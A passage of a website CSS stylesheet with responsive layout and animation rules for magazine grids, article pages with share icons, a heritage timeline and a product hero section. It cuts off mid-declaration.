        transition: opacity 0.3s cubic-bezier(0.455, 0.03, 0.515, 0.955),height 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 0s !important
    }

    .mg-grid-title.no-padding {
        padding-top: 0
    }

@media (max-width: 1440px) {
    .mg-grid-wrapper {
        width: calc(100% - 80px)
    }

    .mg-grid-item.small .mg-grid-item-img {
        width: 40%
    }

    .mg-grid-item.small .mg-grid-item-content {
        width: 60%
    }
}

@media (max-width: 1025px) {
    .magazine {
        border-bottom: 1px solid #ccdbeb
    }

    .mg-grid-wrapper {
        max-width: 669px
    }

    .mg-grid-sizer {
        width: 100%
    }

    .mg-grid-item {
        width: 100%
    }

        .mg-grid-item.small .mg-grid-item-img {
            width: 50%;
            max-width: 335px
        }

        .mg-grid-item.small .mg-grid-item-content {
            width: 50%
        }

        .mg-grid-item.big .mg-grid-item-content {
            padding-left: 70px;
            padding-right: 70px
        }

        .mg-grid-item.big .mg-grid-item-title {
            font-size: 30px;
            line-height: 30px
        }

    .mg-grid-title {
        padding-top: 80px;
        padding-bottom: 0px;
        padding-left: 40px;
        padding-right: 40px;
        -webkit-box-sizing: border-box;
        box-sizing: border-box
    }

    .mg-top-tag:hover {
        background-color: transparent;
        color: #fff
    }

    .mg-top-tag.active {
        background-color: #fff !important;
        color: #193a83 !important
    }
}

@media (max-width: 736px) {
    .mg-top {
        min-height: 540px
    }

    .mg-grid-item {
        width: 100%
    }

    .mg-grid-wrapper {
        max-width: 335px;
        width: calc(100% - 40px);
        margin-top: 70px
    }

    .mg-grid-title {
        line-height: 30px
    }

    .mg-grid-item {
        height: auto !important
    }

    .mg-grid-item-inner {
        position: relative
    }

    .mg-grid-item-content {
        padding: 40px 40px 40px 40px !important
    }

    .mg-grid-item-content-top {
        min-height: auto !important
    }

    .mg-grid-item-img {
        display: block;
        position: relative;
        width: 100% !important
    }

    .mg-grid-item-content {
        display: block !important;
        width: 100% !important
    }

    .mg-grid-item-tag {
        display: inline-block;
        position: relative;
        top: auto;
        right: auto;
        left: auto;
        bottom: auto;
        margin-top: 40px
    }

    .mg-grid-item-arrow {
        bottom: 45px
    }

    .mg-grid-item-title {
        font-size: 25px !important;
        line-height: 25px !important
    }

    .mg-grid-title {
        font-size: 20px
    }

    .mg-grid-wrapper {
        margin-top: 50px
    }

    .mg-grid-title {
        padding-top: 50px
    }
}

.m-article {
    border: 1px solid #e8ebf2
}

.mga-article {
    border-bottom: 1px solid #acacac
}

.mga-bread {
    position: absolute;
    right: 40px;
    padding-right: 20px;
    top: 38px
}

a.mga-bread-item:hover {
    color: #2aacf0
}

    a.mga-bread-item:hover span:after, a.mga-bread-item:hover span:before {
        background-color: #2aacf0
    }

.mga-bread-item {
    display: inline-block;
    color: #193a83;
    text-decoration: none;
    -webkit-transition: color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
    transition: color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
    padding-right: 3px
}

    .mga-bread-item:after {
        content: ">";
        color: #193a83 !important;
        display: inline-block;
        margin-left: 5px;
        margin-right: 2px
    }

    .mga-bread-item:last-child:after {
        display: none
    }

    .mga-bread-item span {
        display: inline-block;
        vertical-align: middle;
        width: 20px;
        height: 20px;
        position: relative;
        position: absolute;
        right: 0;
        top: -5px;
        -webkit-transition: -webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
        transition: -webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
        transition: transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
        transition: transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1)
    }

        .mga-bread-item span:after, .mga-bread-item span:before {
            content: "";
            display: block;
            width: 15px;
            height: 1px;
            background-color: #193a83;
            position: absolute;
            top: 9px;
            left: 3px;
            -webkit-transition: background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
            transition: background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1)
        }

        .mga-bread-item span:after {
            -webkit-transform: rotate(45deg);
            transform: rotate(45deg)
        }

        .mga-bread-item span:before {
            -webkit-transform: rotate(-45deg);
            transform: rotate(-45deg)
        }

.mga-nav {
    padding-top: 38px;
    padding-left: 20px
}

.mga-nav-item {
    color: #193a83;
    text-decoration: none;
    -webkit-transition: color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
    transition: color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1)
}

    .mga-nav-item:hover {
        color: #2aacf0
    }

    .mga-nav-item:nth-child(1) {
        padding-right: 15px
    }

    .mga-nav-item:last-child {
        padding-left: 15px
    }

.mga-article {
    margin-top: 100px;
    padding-left: 240px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
    max-width: 920px
}

.mga-article-rs {
    position: absolute;
    left: 0;
    top: 2px
}

.mga-article-rs-item {
    display: inline-block;
    cursor: pointer;
    width: 40px;
    height: 40px;
    position: relative
}

    .mga-article-rs-item .icon {
        position: absolute;
        top: 50%;
        left: 50%;
        margin-top: -12px;
        margin-left: -12px;
        width: 25px;
        height: 25px;
        fill: #004b99;
        -webkit-transition: fill 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
        transition: fill 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
        transition: transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),fill 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
        transition: transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),fill 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1)
    }

    .mga-article-rs-item .icon-weibo path {
        -webkit-transition: fill 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
        transition: fill 0.5s cubic-bezier(0.165, 0.84, 0.44, 1)
    }

    .mga-article-rs-item:hover .icon {
        -webkit-transform: translateY(-4px);
        transform: translateY(-4px)
    }

    .mga-article-rs-item:hover .icon-facebook {
        fill: #3c5a9a
    }

    .mga-article-rs-item:hover .icon-twitter {
        fill: #00aced
    }

    .mga-article-rs-item:hover .icon-weibo .red {
        fill: #d52b2b !important
    }

    .mga-article-rs-item:hover .icon-weibo .orange {
        fill: #ff9933 !important
    }

    .mga-article-rs-item:hover .icon-weibo .black {
        fill: #000000 !important
    }

    .mga-article-rs-item:hover .icon-wechat {
        fill: #51c232
    }

.mga-article-wrapper {
    width: 100%;
    text-align: left
}

.mga-article-title {
    text-align: left;
    max-width: 100%;
    font-size: 45px;
    line-height: 50px;
    color: #004b99;
    letter-spacing: -0.025em;
    margin-bottom: 10px
}

.mga-article-date {
    font-size: 24px;
    line-height: 28px
}

.mga-article-content {
    margin-top: 70px;
    color: #004b99
}

.mga-article-tags {
    font-size: 0;
    margin-top: 70px;
    margin-bottom: 65px
}

.mga-article-tags-item {
    display: inline-block;
    font-size: 16px;
    line-height: 50px;
    border: 1px solid #d1d7e6;
    padding: 0 25px;
    margin-right: 20px;
    min-width: 180px;
    text-align: center;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    text-transform: uppercase;
    -webkit-transition: border 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
    transition: border 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
    text-decoration: none;
    color: #004b99;
    margin-bottom: 20px
}

    .mga-article-tags-item:hover {
        border-color: #193a83
    }

@media (max-width: 1025px) {
    .mga-nav {
        width: 100%;
        padding-right: 0;
        padding-left: 0;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
        left: 0;
        right: auto;
        top: -60px
    }

    .mga-nav-item {
        position: absolute
    }

        .mga-nav-item:first-child {
            left: 80px
        }

        .mga-nav-item:last-child {
            right: 80px
        }

    .mga-bread {
        display: none
    }

    .mga-article {
        padding-left: 0;
        width: 100%;
        text-align: center;
        padding-top: 60px;
        padding-bottom: 90px
    }

    .mga-article-title, .mga-article-date {
        text-align: center
    }

    .mga-article-title {
        margin-bottom: 15px
    }

    .mga-article-date {
        font-size: 14px
    }

    .mga-article-content {
        max-width: 640px;
        margin: 0 auto;
        margin-top: 60px
    }

        .mga-article-content iframe, .mga-article-content video, .mga-article-content img {
            width: 100%
        }

    .mga-article-tags {
        max-width: 640px;
        margin: 0 auto;
        margin-top: 65px
    }

    .mga-article-tags-item {
        font-size: 14px
    }

    .mga-article-rs {
        position: relative;
        display: block;
        top: auto;
        left: auto;
        width: 100%;
        text-align: center;
        margin-top: 20px
    }

    .mga-article-rs-item {
        width: 60px
    }

        .mga-article-rs-item .icon {
            margin-top: -10px;
            margin-left: -10px;
            width: 20px;
            height: 20px
        }
}

@media (max-width: 736px) {
    .mga-top {
        height: 45vh
    }

    .mga-article-rs-item {
        width: 55px
    }

    .mga-nav-item:first-child {
        left: 20px
    }

    .mga-nav-item:last-child {
        right: 20px
    }

    .mga-article {
        padding-top: 0px;
        padding-bottom: 50px
    }

    .mga-article-title {
        font-size: 28px;
        line-height: 30px
    }

    .mga-article-content {
        margin-top: 40px
    }

        .mga-article-content iframe, .mga-article-content video, .mga-article-content img {
            width: 100%
        }

        .mga-article-content iframe, .mga-article-content video {
            height: 200px
        }

    .mga-article-tags {
        margin-top: 20px
    }

    .mga-article-tags-item {
        font-size: 14px;
        line-height: 40px;
        min-width: 100px
    }
}

.he-top-wrapper {
    height: 100%;
    margin-left: 2%;
}

.he-top-bg-img-mobile {
    display: none
}

.he-top-bg-img-desktop {
    position: absolute;
    bottom: 0 !important
}

.he-top-title {
    width: 50%;
    /*left: -29%;*/
    text-align: left
}

.he-content {
    position: relative;
    padding: 130px 0 160px 0;
    overflow: hidden
}

    .he-content .bg-blue .mask {
        height: 100%
    }

.he-content-wrapper {
    max-width: 560px;
    margin: 0 auto;
    position: relative;
    text-align: center;
    color: #fff
}

.he-content-item {
    position: relative
}

    .he-content-item:before {
        content: "";
        display: block;
        width: 1px;
        height: 140px;
        background-color: #041e42;
        position: absolute;
        left: 50%;
        top: -150px
    }

    .he-content-item:nth-child(2) {
        margin-bottom: 340px
    }

        .he-content-item:nth-child(2) .he-content-img-1 {
            left: calc(50% - 105px);
            top: 85px;
            position: relative;
            height: 351px;
            width: 687px
        }

            .he-content-item:nth-child(2) .he-content-img-1 img {
                position: absolute;
                top: 0;
                left: 0
            }

        .he-content-item:nth-child(2) .he-content-img-2 {
            left: calc(50% - 720px);
            bottom: -480px
        }

        .he-content-item:nth-child(2):before {
            display: none
        }

    .he-content-item:nth-child(3) {
        margin-bottom: 340px
    }

        .he-content-item:nth-child(3) .he-content-img-1 {
            right: calc(50% - 720px);
            top: 140px
        }

        .he-content-item:nth-child(3):before {
            top: -255px
        }

    .he-content-item:nth-child(4) {
        margin-bottom: 180px
    }

        .he-content-item:nth-child(4) .he-content-img {
            right: calc(50% - 720px);
            top: -510px
        }

        .he-content-item:nth-child(4):before {
            top: -240px
        }

.he-content-img {
    position: absolute
}

.he-content-title {
    margin-bottom: 35px;
    color: #fff
}

    .he-content-title strong {
        color: #56c5ff
    }

.he-content-item-last .he-content-wrapper {
    max-width: 900px;
    height: 477px
}

    .he-content-item-last .he-content-wrapper img {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%
    }

.he-content-item-last:before {
    top: -80px
}

@media (max-width: 1280px) {
    .he-top-title {
        left: 0%
    }
}

@media (max-width: 1025px) {
    .heritage {
        border-bottom: 1px solid #ccdbeb
    }

    .he-top-title {
        top: 32%
    }

    .he-top {
        height: 80vh !important
    }

    .he-content {
        padding-top: 150px
    }

    .he-top-title {
        left: 0;
        width: 100%;
        text-align: center;
        top: 45%
    }

        .he-top-title strong {
            display: block
        }

    .he-top-bg-img-desktop {
        display: none
    }

    .he-top-bg-img-mobile {
        display: block
    }

    .he-content-item {
        text-align: center;
        margin: 0 auto;
        margin-bottom: 100px !important;
        width: calc(100% - 40px)
    }

        .he-content-item:before {
            display: none
        }

        .he-content-item.he-content-item-last {
            max-width: 530px
        }

            .he-content-item.he-content-item-last:before {
                display: block;
                height: 40px;
                top: -40px
            }

            .he-content-item.he-content-item-last .he-content-wrapper {
                padding-bottom: 52.83%;
                height: 0
            }

        .he-content-item:nth-child(2) .he-content-img-1 {
            height: auto;
            width: auto
        }

            .he-content-item:nth-child(2) .he-content-img-1 img {
                position: relative;
                width: 100%
            }

    .he-content-title {
        font-size: 40px;
        line-height: 45px
    }

    .he-content-img {
        display: inline-block;
        top: auto !important;
        left: auto !important;
        right: auto !important;
        margin: 0 auto;
        margin-top: 90px;
        position: relative
    }

        .he-content-img:before, .he-content-img:after {
            content: "";
            display: block;
            width: 1px;
            height: 40px;
            background-color: #2aacf0;
            position: absolute;
            left: 50%
        }

        .he-content-img:before {
            top: -40px
        }

        .he-content-img:after {
            bottom: -40px
        }

        .he-content-img img {
            z-index: 2;
            position: relative
        }

    .he-content-img-2 {
        display: none
    }

    .he-content-img {
        width: 100%
    }

        .he-content-img img {
            max-width: 100%;
            margin: 0 auto
        }

    .he-content {
        padding-bottom: 80px
    }
}

@media (max-width: 980px) {
    .he-top-bg-img {
        top: 0
    }

    .he-top-title {
        top: 35%
    }

    .heritage {
        border: 1px solid #e8ebf2
    }
}

@media (max-width: 736px) {
    .he-content {
        padding-top: 80px;
        padding-bottom: 40px
    }

    .he-top-title {
        top: 32%
    }

    .he-content-title {
        font-size: 28px;
        line-height: 30px
    }

    .he-content-img {
        margin-top: 60px
    }

    .he-content-item {
        margin-bottom: 60px !important
    }
}

@media (max-width: 736px) and (orientation: landscape) {
    .he-top-title {
        top: 40%
    }

    .he-top {
        min-height: 600px
    }
}

.animate .he-content-item:before {
    -webkit-transform: scaleY(0);
    transform: scaleY(0);
    -webkit-transform-origin: 0 0;
    transform-origin: 0 0
}

.animate .he-content-item .he-content-img {
    opacity: 0;
    -webkit-transform: translate3d(0, 120px, 0);
    transform: translate3d(0, 120px, 0)
}

.animate .he-content-item.he-content-item-last {
    opacity: 0;
    -webkit-transform: translate3d(0, 120px, 0);
    transform: translate3d(0, 120px, 0)
}

.animate .he-content-item.visible.he-content-item-last {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -webkit-transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 0.2s,-webkit-transform 0.7s cubic-bezier(0.25, 0.46, 0.45, 0.94) 0.2s;
    transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 0.2s,-webkit-transform 0.7s cubic-bezier(0.25, 0.46, 0.45, 0.94) 0.2s;
    transition: transform 0.7s cubic-bezier(0.25, 0.46, 0.45, 0.94) 0.2s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 0.2s;
    transition: transform 0.7s cubic-bezier(0.25, 0.46, 0.45, 0.94) 0.2s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 0.2s,-webkit-transform 0.7s cubic-bezier(0.25, 0.46, 0.45, 0.94) 0.2s
}

.animate .he-content-item.visible:before {
    -webkit-transform: scaleY(1);
    transform: scaleY(1);
    -webkit-transition: -webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1);
    transition: -webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1);
    transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1);
    transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1)
}

.animate .he-content-item.visible .he-content-img {
    opacity: 1;
    -webkit-transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955),-webkit-transform 0.7s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955),-webkit-transform 0.7s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    transition: transform 0.7s cubic-bezier(0.25, 0.46, 0.45, 0.94),opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955);
    transition: transform 0.7s cubic-bezier(0.25, 0.46, 0.45, 0.94),opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955),-webkit-transform 0.7s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0)
}

    .animate .he-content-item.visible .he-content-img:nth-child(1) {
        -webkit-transition-delay: .2s;
        transition-delay: .2s
    }

    .animate .he-content-item.visible .he-content-img:nth-child(2) {
        -webkit-transition-delay: .4s;
        transition-delay: .4s
    }

    .animate .he-content-item.visible .he-content-img:nth-child(3) {
        -webkit-transition-delay: .6s;
        transition-delay: .6s
    }

    .animate .he-content-item.visible .he-content-img:nth-child(4) {
        -webkit-transition-delay: .8s;
        transition-delay: .8s
    }

    .animate .he-content-item.visible .he-content-img:nth-child(5) {
        -webkit-transition-delay: 1s;
        transition-delay: 1s
    }

    .animate .he-content-item.visible .he-content-img:nth-child(6) {
        -webkit-transition-delay: 1.2s;
        transition-delay: 1.2s
    }

    .animate .he-content-item.visible .he-content-img:nth-child(7) {
        -webkit-transition-delay: 1.4s;
        transition-delay: 1.4s
    }

    .animate .he-content-item.visible .he-content-img:nth-child(8) {
        -webkit-transition-delay: 1.6s;
        transition-delay: 1.6s
    }

    .animate .he-content-item.visible .he-content-img:nth-child(9) {
        -webkit-transition-delay: 1.8s;
        transition-delay: 1.8s
    }

    .animate .he-content-item.visible .he-content-img:nth-child(10) {
        -webkit-transition-delay: 2s;
        transition-delay: 2s
    }

    .animate .he-content-item.visible .he-content-img:nth-child(11) {
        -webkit-transition-delay: 2.2s;
        transition-delay: 2.2s
    }

    .animate .he-content-item.visible .he-content-img:nth-child(12) {
        -webkit-transition-delay: 2.4s;
        transition-delay: 2.4s
    }

    .animate .he-content-item.visible .he-content-img:nth-child(13) {
        -webkit-transition-delay: 2.6s;
        transition-delay: 2.6s
    }

    .animate .he-content-item.visible .he-content-img:nth-child(14) {
        -webkit-transition-delay: 2.8s;
        transition-delay: 2.8s
    }

    .animate .he-content-item.visible .he-content-img:nth-child(15) {
        -webkit-transition-delay: 3s;
        transition-delay: 3s
    }

    .animate .he-content-item.visible .he-content-img:nth-child(16) {
        -webkit-transition-delay: 3.2s;
        transition-delay: 3.2s
    }

    .animate .he-content-item.visible .he-content-img:nth-child(17) {
        -webkit-transition-delay: 3.4s;
        transition-delay: 3.4s
    }

    .animate .he-content-item.visible .he-content-img:nth-child(18) {
        -webkit-transition-delay: 3.6s;
        transition-delay: 3.6s
    }

    .animate .he-content-item.visible .he-content-img:nth-child(19) {
        -webkit-transition-delay: 3.8s;
        transition-delay: 3.8s
    }

    .animate .he-content-item.visible .he-content-img:nth-child(20) {
        -webkit-transition-delay: 4s;
        transition-delay: 4s
    }

    .animate .he-content-item.visible .he-content-img:nth-child(21) {
        -webkit-transition-delay: 4.2s;
        transition-delay: 4.2s
    }

    .animate .he-content-item.visible .he-content-img:nth-child(22) {
        -webkit-transition-delay: 4.4s;
        transition-delay: 4.4s
    }

    .animate .he-content-item.visible .he-content-img:nth-child(23) {
        -webkit-transition-delay: 4.6s;
        transition-delay: 4.6s
    }

    .animate .he-content-item.visible .he-content-img:nth-child(24) {
        -webkit-transition-delay: 4.8s;
        transition-delay: 4.8s
    }

    .animate .he-content-item.visible .he-content-img:nth-child(25) {
        -webkit-transition-delay: 5s;
        transition-delay: 5s
    }

    .animate .he-content-item.visible .he-content-img:nth-child(26) {
        -webkit-transition-delay: 5.2s;
        transition-delay: 5.2s
    }

    .animate .he-content-item.visible .he-content-img:nth-child(27) {
        -webkit-transition-delay: 5.4s;
        transition-delay: 5.4s
    }

    .animate .he-content-item.visible .he-content-img:nth-child(28) {
        -webkit-transition-delay: 5.6s;
        transition-delay: 5.6s
    }

    .animate .he-content-item.visible .he-content-img:nth-child(29) {
        -webkit-transition-delay: 5.8s;
        transition-delay: 5.8s
    }

    .animate .he-content-item.visible .he-content-img:nth-child(30) {
        -webkit-transition-delay: 6s;
        transition-delay: 6s
    }

    .animate .he-content-item.visible .he-content-img:nth-child(31) {
        -webkit-transition-delay: 6.2s;
        transition-delay: 6.2s
    }

    .animate .he-content-item.visible .he-content-img:nth-child(32) {
        -webkit-transition-delay: 6.4s;
        transition-delay: 6.4s
    }

    .animate .he-content-item.visible .he-content-img:nth-child(33) {
        -webkit-transition-delay: 6.6s;
        transition-delay: 6.6s
    }

    .animate .he-content-item.visible .he-content-img:nth-child(34) {
        -webkit-transition-delay: 6.8s;
        transition-delay: 6.8s
    }

    .animate .he-content-item.visible .he-content-img:nth-child(35) {
        -webkit-transition-delay: 7s;
        transition-delay: 7s
    }

    .animate .he-content-item.visible .he-content-img:nth-child(36) {
        -webkit-transition-delay: 7.2s;
        transition-delay: 7.2s
    }

    .animate .he-content-item.visible .he-content-img:nth-child(37) {
        -webkit-transition-delay: 7.4s;
        transition-delay: 7.4s
    }

    .animate .he-content-item.visible .he-content-img:nth-child(38) {
        -webkit-transition-delay: 7.6s;
        transition-delay: 7.6s
    }

    .animate .he-content-item.visible .he-content-img:nth-child(39) {
        -webkit-transition-delay: 7.8s;
        transition-delay: 7.8s
    }

    .animate .he-content-item.visible .he-content-img:nth-child(40) {
        -webkit-transition-delay: 8s;
        transition-delay: 8s
    }

    .animate .he-content-item.visible .he-content-img:nth-child(41) {
        -webkit-transition-delay: 8.2s;
        transition-delay: 8.2s
    }

    .animate .he-content-item.visible .he-content-img:nth-child(42) {
        -webkit-transition-delay: 8.4s;
        transition-delay: 8.4s
    }

    .animate .he-content-item.visible .he-content-img:nth-child(43) {
        -webkit-transition-delay: 8.6s;
        transition-delay: 8.6s
    }

    .animate .he-content-item.visible .he-content-img:nth-child(44) {
        -webkit-transition-delay: 8.8s;
        transition-delay: 8.8s
    }

    .animate .he-content-item.visible .he-content-img:nth-child(45) {
        -webkit-transition-delay: 9s;
        transition-delay: 9s
    }

    .animate .he-content-item.visible .he-content-img:nth-child(46) {
        -webkit-transition-delay: 9.2s;
        transition-delay: 9.2s
    }

    .animate .he-content-item.visible .he-content-img:nth-child(47) {
        -webkit-transition-delay: 9.4s;
        transition-delay: 9.4s
    }

    .animate .he-content-item.visible .he-content-img:nth-child(48) {
        -webkit-transition-delay: 9.6s;
        transition-delay: 9.6s
    }

    .animate .he-content-item.visible .he-content-img:nth-child(49) {
        -webkit-transition-delay: 9.8s;
        transition-delay: 9.8s
    }

    .animate .he-content-item.visible .he-content-img:nth-child(50) {
        -webkit-transition-delay: 10s;
        transition-delay: 10s
    }

    .animate .he-content-item.visible .he-content-img:nth-child(51) {
        -webkit-transition-delay: 10.2s;
        transition-delay: 10.2s
    }

    .animate .he-content-item.visible .he-content-img:nth-child(52) {
        -webkit-transition-delay: 10.4s;
        transition-delay: 10.4s
    }

    .animate .he-content-item.visible .he-content-img:nth-child(53) {
        -webkit-transition-delay: 10.6s;
        transition-delay: 10.6s
    }

    .animate .he-content-item.visible .he-content-img:nth-child(54) {
        -webkit-transition-delay: 10.8s;
        transition-delay: 10.8s
    }

    .animate .he-content-item.visible .he-content-img:nth-child(55) {
        -webkit-transition-delay: 11s;
        transition-delay: 11s
    }

    .animate .he-content-item.visible .he-content-img:nth-child(56) {
        -webkit-transition-delay: 11.2s;
        transition-delay: 11.2s
    }

    .animate .he-content-item.visible .he-content-img:nth-child(57) {
        -webkit-transition-delay: 11.4s;
        transition-delay: 11.4s
    }

    .animate .he-content-item.visible .he-content-img:nth-child(58) {
        -webkit-transition-delay: 11.6s;
        transition-delay: 11.6s
    }

    .animate .he-content-item.visible .he-content-img:nth-child(59) {
        -webkit-transition-delay: 11.8s;
        transition-delay: 11.8s
    }

    .animate .he-content-item.visible .he-content-img:nth-child(60) {
        -webkit-transition-delay: 12s;
        transition-delay: 12s
    }

.product {
    overflow: hidden
}

.pr-top {
    overflow: visible;
    font-size: 0;
    height: 100vh;
    min-height: 900px;
    margin-bottom: -180px
}

    .pr-top:after {
        content: "";
        display: block;
        position: absolute;
        bottom: -2px;
        width: 100%;
        height: 4px;
        left: 0;
        z-index: 20;
        background: #fff
    }

    .pr-top .bg-blue .mask {
        width: 100%;
        height: 100%;
        -o-object-fit: fill;
        object-fit: fill
    }

.pr-top-wrapper {
    top: 10%;
    position: relative
}

.pr-top-desc {
    font-size: 16px;
    line-height: 25px;
    color: #003da5;
    opacity: 0.8
}

.pr-top-left {
    position: relative;
    display: inline-block;
    width: 55%;
    vertical-align: bottom
}

.pr-top-right {
    position: relative;
    display: inline-block;
    width: 45%;
    vertical-align: bottom;
    top: -80px
}

.pr-top-title-cont {
    position: relative;
    display: block;
    margin-bottom: 65px
}

    .pr-top-title-cont:after {
        content: "";
        display: block;
        position: absolute;
        bottom: -30px;
        background-color: #003da5;
        opacity: 0.5;
        width: 100%;
        height: 1px;
        max-width: 380px
    }

.pr-top-title {
    font-size: 104px;
    line-height: 104px;
    margin-bottom: 10px;
    position: relative;
    left: -10px
}

    .pr-top-title strong {
        color: #004b99 !important
    }

.pr-top-sub {
    font-size: 30px;
    text-align: left;
    line-height: 30px;
    position: relative
}

.pr-top-nav {
    position: absolute;
    width: 100%;
    top: 43%
}

.pr-top-img {
    margin: 0 auto;
    width: 300px;
    height: 600px;
    position: relative
}

@media (max-width: 1025px) {
    .pr-top {
        text-align: center;
        height: auto;
        margin-bottom: 0;
        padding-top: 70px;
        min-height: auto
    }

    .pr-top-img {
        margin-bottom: 100px
    }

    .pr-top-left, .pr-top-right {
        display: block;
        width: 100%
    }

    .pr-top-left {
        max-width: 347px;
        margin: 0 auto
    }

    .pr-top-nav {
        z-index: 10;
        top: 38%
    }

    .pr-top-title-cont:after {
        display: none
    }

    .pr-top-title {
        margin-top: 20px;
        margin-bottom: 25px;
        font-size: 70px;
        line-height: 75px;
        display: inline-block;
        color: #193a83 !important
    }

        .pr-top-title strong {
            color: #2aacf0 !important
        }

    .pr-top-sub {
        text-align: center;
        width: 100%;
        margin-top: -20px
    }
}

@media (max-width: 736px) {
    .pr-top-left {
        max-width: 240px
    }

    .pr-top-img {
        width: 150px;
        height: 300px
    }

    .pr-top-title {
        font-size: 40px;
        line-height: 50px
    }

    .pr-top-sub {
        font-size: 20px;
        line-height: 24px
    }

    .pr-top-nav {
        z-index: 10;
        top: 35%
    }
}

.animate .pr-top .pr-top-desc {
    opacity: 0
}

.animate .pr-top .pr-top-title-cont:after {
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
    opacity: 0
}

.animate .pr-top .pr-top-img {
    -webkit-transform: translateY(280px);
    transform: translateY(280px);
    opacity: 0
}

    .animate .pr-top .pr-top-img .pr-img-g {
        -webkit-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0)
    }

    .animate .pr-top .pr-top-img .pr-img-s {
        opacity: 0
    }

    .animate .pr-top .pr-top-img .pr-img-f-cont {
        -webkit-transform: translate3d(0, 120px, 0);
        transform: translate3d(0, 120px, 0);
        opacity: 0
    }

.animate .pr-top.visible .pr-top-title span:nth-child(1) {
    -webkit-transition-delay: 1.12s !important;
    transition-delay: 1.12s !important
}

.animate .pr-top.visible .pr-top-title span:nth-child(2) {
    -webkit-transition-delay: 1.24s !important;
    transition-delay: 1.24s !important
}

.animate .pr-top.visible .pr-top-title span:nth-child(3) {
    -webkit-transition-delay: 1.36s !important;
    transition-delay: 1.36s !important
}

.animate .pr-top.visible .pr-top-title span:nth-child(4) {
    -webkit-transition-delay: 1.48s !important;
    transition-delay: 1.48s !important
}

.animate .pr-top.visible .pr-top-title span:nth-child(5) {
    -webkit-transition-delay: 1.6s !important;
    transition-delay: 1.6s !important
}

.animate .pr-top.visible .pr-top-title span:nth-child(6) {
    -webkit-transition-delay: 1.72s !important;
    transition-delay: 1.72s !important
}

.animate .pr-top.visible .pr-top-title span:nth-child(7) {
    -webkit-transition-delay: 1.84s !important;
    transition-delay: 1.84s !important
}

.animate .pr-top.visible .pr-top-title span:nth-child(8) {
    -webkit-transition-delay: 1.96s !important;
    transition-delay: 1.96s !important
}

.animate .pr-top.visible .pr-top-title span:nth-child(9) {
    -webkit-transition-delay: 2.08s !important;
    transition-delay: 2.08s !important
}

.animate .pr-top.visible .pr-top-title span:nth-child(10) {
    -webkit-transition-delay: 2.2s !important;
    transition-delay: 2.2s !important
}

.animate .pr-top.visible .pr-top-title span:nth-child(11) {
    -webkit-transition-delay: 2.32s !important;
    transition-delay: 2.32s !important
}

.animate .pr-top.visible .pr-top-title span:nth-child(12) {
    -webkit-transition-delay: 2.44s !important;
    transition-delay: 2.44s !important
}

.animate .pr-top.visible .pr-top-title span:nth-child(13) {
    -webkit-transition-delay: 2.56s !important;
    transition-delay: 2.56s !important
}

.animate .pr-top.visible .pr-top-title span:nth-child(14) {
    -webkit-transition-delay: 2.68s !important;
    transition-delay: 2.68s !important
}

.animate .pr-top.visible .pr-top-title span:nth-child(15) {
    -webkit-transition-delay: 2.8s !important;
    transition-delay: 2.8s !important
}

.animate .pr-top.visible .pr-top-title span:nth-child(16) {
    -webkit-transition-delay: 2.92s !important;
    transition-delay: 2.92s !important
}

.animate .pr-top.visible .pr-top-title span:nth-child(17) {
    -webkit-transition-delay: 3.04s !important;
    transition-delay: 3.04s !important
}

.animate .pr-top.visible .pr-top-title span:nth-child(18) {
    -webkit-transition-delay: 3.16s !important;
    transition-delay: 3.16s !important
}

.animate .pr-top.visible .pr-top-title span:nth-child(19) {
    -webkit-transition-delay: 3.28s !important;
    transition-delay: 3.28s !important
}

.animate .pr-top.visible .pr-top-title span:nth-child(20) {
    -webkit-transition-delay: 3.4s !important;
